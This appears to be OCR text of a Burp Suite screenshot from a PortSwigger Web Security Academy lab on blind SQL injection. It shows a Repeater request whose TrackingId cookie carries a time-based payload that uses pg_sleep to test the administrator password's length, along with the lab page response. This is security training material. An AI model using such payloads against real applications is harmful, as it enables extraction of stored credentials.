 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.5.6 - Temporary Project - licensed to apufren
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < >
Target: https://0a930091039462f6825ca14900260027.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a930091039462f6825ca14900260027.web-security-academy.net
3 Cookie: TrackingId=
q975LR8gh8T4Rute'||(SELECT+CASE+WHEN+((LENGTH((SELECT+password+FROM+users+where+user
name='administrator')))=20)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END)--; session=
Q7l6oc1IeN5ge7US7DRGrpO6SRlfsNSV
4 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.8
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a930091039462f6825ca14900260027.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5299
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and
information retrieval
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/bl
ind/lab-time-delays-info-retrieval'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0
28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15
0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 21
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
5,407 bytes | 10,164 millis
Event log (2) All issues (84)
Memory: 179.3MB